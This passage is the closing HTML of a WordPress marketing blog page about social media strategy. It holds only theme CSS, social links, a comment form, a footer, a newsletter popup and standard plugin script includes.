.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dba78f3" href="https://www.instagram.com/contentforyou.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cb8d7e2" href="https://twitter.com/content_for_you" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d552ab8" href="https://www.youtube.com/channel/UCVvsuizTjfK2xK_pjKxrP5g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-7d3ba8a" href="https://in.pinterest.com/content_for_you/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-59edd02" href="https://www.linkedin.com/in/content-for-you-769aba228/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-fb13dda" href="https://www.tumblr.com/blog/view/contentforyou-in" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-reddit elementor-repeater-item-d68634b" href="https://www.reddit.com/user/content-for-you" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Reddit</span>
						<i class="fab fa-reddit"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-c0001f8" href="https://medium.com/@content_for_you" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Medium</span>
						<i class="fab fa-medium"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13e2c0e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13e2c0e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-639e92fc" data-id="639e92fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4093e elementor-widget elementor-widget-heading" data-id="1d4093e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SHARING IS CARING !</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da75178 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da75178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bc6402" data-id="1bc6402" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-strengthen-your-2022-social-media-strategy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://contentforyou.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-8" class="et_pb_widget widget_block">    <div style="width: 250px; font-family: Arial, sans-serif; border: 2px solid #000; padding: 15px; border-radius: 8px;">
        <h2 style="border-bottom: 2px solid #000; padding-bottom: 5px; font-size: 28px;">Categories</h2>
        <ul style="list-style-type: none; padding: 0; margin: 0;">
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/branding" style="text-decoration: none; color: #000;">Branding</a>
            </li>
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/digital-marketing" style="text-decoration: none; color: #000;">Digital Marketing</a>
            </li>
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/diy" style="text-decoration: none; color: #000;">DIY</a>
            </li>
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/education" style="text-decoration: none; color: #000;">Education</a>
            </li>
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/news" style="text-decoration: none; color: #000;">News</a>
            </li>
            <li style="padding: 10px 0; border-bottom: 1px solid #ddd; font-size: 16px;">
                <a href="/technology" style="text-decoration: none; color: #000;">Technology</a>
            </li>
            <li style="padding: 10px 0; font-size: 16px;">
                <a href="/tour-and-travel" style="text-decoration: none; color: #000;">Tour & Travel</a>
            </li>
        </ul>
    </div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="http://contentforyou.in/wp-content/uploads/2021/10/4_-_Copy-removebg-preview.png" alt="" title="4_-_Copy-removebg-preview" height="auto" width="auto" srcset="https://contentforyou.in/wp-content/uploads/2021/10/4_-_Copy-removebg-preview.png 500w, https://contentforyou.in/wp-content/uploads/2021/10/4_-_Copy-removebg-preview-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-481" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Content for you is highly passionate,displays stunning skills in creating original content, and believes in delivering new content assimilating the multiple requirements of the products &amp; services.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Quick Links</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://contentforyou.in/blog/">Blog</a></p>
<p><a href="https://contentforyou.in/services-2/">Services</a></p>
<p><a href="https://contentforyou.in/about/">About Us</a></p>
<p><a href="https://contentforyou.in/contact/">Contact Us</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Contact Us</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>435 A, Hanuman Nagar,Nagpur.440024</p>
<p>+91 7499055332<br />info@contentforyou.in</p></div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://www.facebook.com/contentforyou.in/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a
              href='https://twitter.com/content_for_you'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_2_tb_footer'><a
              href='https://www.instagram.com/contentforyou.in/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div id="pum-1435" class="pum pum-overlay pum-theme-1428 pum-theme-enterprise-blue popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1435,&quot;slug&quot;:&quot;lead-form&quot;,&quot;theme_id&quot;:1428,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1435&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-1435&quot;],&quot;delay&quot;:&quot;5000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1435">

	<div id="popmake-1435" class="pum-container popmake theme-1428 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_1435" class="pum-title popmake-title">
				All the business ideas you need !			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<h6 style="text-align: center;">Get inspiration to kick off your online business and become our VIP member.</h6>
<p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1437 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="1437" data-name="Lead form" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="Name" required="">
</p>
<p>
	<label >
		<input type="email"  name="EMAIL" placeholder="Your email address" required=""  />
</label>
</p>

<p>
	<input type="submit" value="SIGN UP" style="width:100%;"/>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769462953" /><input type="hidden" name="_mc4wp_form_id" value="1437" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
<p style="text-align: center;">We&#8217;ll be sending you our latest blog posts and strategies. Unsubscribe anytime.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://contentforyou.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://contentforyou.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://contentforyou.in/wp-admin/admin-ajax.php","images_uri":"https://contentforyou.in/wp-content/themes/Divi/images","builder_images_uri":"https://contentforyou.in/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"aca0022f80","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7a9ae15139","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2272","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.6" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.1" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https://contentforyou.in/wp-content/plugins/popup-maker/","ajaxurl":"https://contentforyou.in/wp-admin/admin-ajax.php","restapi":"https://contentforyou.in/wp-json/pum/v1","rest_nonce":null,"default_theme":"1426","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https://contentforyou.in/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://contentforyou.in/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1435":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-1435"],"delay":"5000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1435","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1428","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep-up.mp3","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1435,"slug":"lead-form"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//contentforyou.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1643171510&amp;ver=1.16.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.6" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script type="text/javascript" defer src="https://contentforyou.in/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/contentforyou.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/contentforyou.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"20f5b1afed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2272,"title":"How%20to%20Strengthen%20Your%202022%20Social%20Media%20Strategy%20-%20Updated","excerpt":"How to Strengthen Your 2022 Social Media Strategy","featuredImage":"https:\/\/contentforyou.in\/wp-content\/uploads\/2022\/01\/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-1024x577.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
